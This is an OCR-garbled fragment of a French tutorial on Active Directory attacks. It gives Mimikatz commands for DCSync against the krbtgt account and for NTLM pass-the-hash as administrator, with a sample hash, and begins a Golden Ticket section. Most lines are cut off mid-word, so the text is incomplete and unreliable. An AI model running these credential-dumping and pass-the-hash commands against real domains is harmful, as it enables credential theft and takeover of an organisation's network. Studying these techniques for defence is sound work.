
privilege::debug
lsadump::dcsync /user:krbtgt
On notera que le module PowerShell DS
faire cela beaucoup plus facilement mai
Mise en pratique : attaque NTLM Pa
Lancer Mimikatz et exécuter les comman
sekurlsa::pth /user:administrator /
/ntlm:abfc3e6527789f4b6ed36a63315a2
Remplacer
bfc3e6527789f4b6ed36a63
du NTHASH du compte administrator ob
précédente.
Mise en pratique : attaque Golden Ti
Obtenir le SID de votre domaine avec 
AdDomain
.